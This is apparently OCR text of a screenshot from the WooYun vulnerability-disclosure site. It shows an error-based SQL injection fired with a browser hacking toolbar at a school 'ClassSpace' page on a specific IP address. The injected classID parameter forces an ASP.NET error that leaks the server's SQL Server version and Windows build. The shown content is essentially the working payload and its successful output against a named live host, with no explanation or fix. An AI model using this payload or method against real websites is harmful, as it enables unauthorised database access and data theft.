 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ... × 班级空间 × +
202.103.215.61/ClassSpace/CS_Index/ClassStatInfo.aspx?classID='and @@version=0-- 百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://202.103.215.61/ClassSpace/CS_Index/ClassStatInfo.aspx?classID='and @@version=0--
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1617.0 (X64)
Apr 22 2011 19:23:43
Copyright (c) Microsoft Corporation
Data Center Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1617.0 (X64)
Apr 22 2011 19:23:43
Copyright (c) Microsoft Corporation
Data Center Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception
identified using the exception stack trace below.
www.wooyun.org
Stack Trace: